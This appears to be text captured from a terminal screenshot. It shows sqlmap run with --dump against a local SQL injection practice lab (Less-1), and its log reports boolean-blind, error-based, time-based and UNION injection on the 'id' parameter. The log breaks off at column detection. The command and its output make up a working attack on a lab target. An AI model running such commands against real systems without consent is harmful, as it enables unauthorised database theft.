 root@34b310df86d4: /
Windows PowerShell
~ took 6s
❯ sqlmap -u http://localhost/Less-1?id=1 --dump --batch
C:\Users\sec\scoop\apps\sqlmap\current>python "sqlmap.py" -u http://localhost/Less-1?id=1 --dump --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:02:03 /2025-04-23/
[23:02:03] [INFO] testing connection to the target URL
got a 301 redirect to 'http://localhost/Less-1/?id=1'. Do you want to follow? [Y/n] Y
[23:02:04] [INFO] testing if the target URL content is stable
[23:02:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:02:04] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:02:04] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[23:02:04] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:02:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:02:04] [WARNING] reflective value(s) found and filtering out
[23:02:04] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:02:04] [INFO] testing 'Generic inline queries'
[23:02:04] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:02:04] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[23:02:04] [INFO] testing 'MySQL inline queries'
[23:02:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:02:04] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[23:02:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:02:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:02:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:02:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:02:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:02:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:02:15] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:02:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:02:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:02:15] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query i
njection technique test
[23:02:15] [INFO] target URL appears to have 3 columns in query